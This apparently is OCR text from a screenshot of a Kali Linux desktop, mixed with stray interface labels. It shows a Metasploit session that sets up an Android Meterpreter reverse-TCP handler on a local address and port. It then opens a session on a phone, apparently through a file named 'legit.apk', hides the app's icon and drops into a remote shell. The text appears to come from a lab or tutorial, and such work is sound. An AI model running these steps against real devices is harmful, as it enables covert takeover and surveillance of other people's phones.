 AeonOS
AlexAI
Terminal
DVWA-
master
legit.apk
YouTube
Music
YouTube
~ : ruby — Konsole
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.118
LHOST => 192.168.1.118
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.118:4444
[*] Sending stage (72423 bytes) to 192.168.1.112
[*] Meterpreter session 1 opened (192.168.1.118:4444 -> 192.168.1.112:55100) at 2025-08-24 15:31:39 +0200
meterpreter > hide_app_icon
[*] Activity MainActivity was hidden
meterpreter > pwd
/data/user/0/com.metasploit.stage/files
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
u0_a341
pwd
/data/user/0/com.metasploit.stage/files
cd
KALI
BY OFFENSIVE SECURITY
rockyou.txt
Pentesting
OBS Studio
hashes.txt
51 °C
Average CPU Temperature
Memory Usage
Used 3.2 GiB
Total 11.6 GiB
$-
90%
15:32
24. 08. 2025.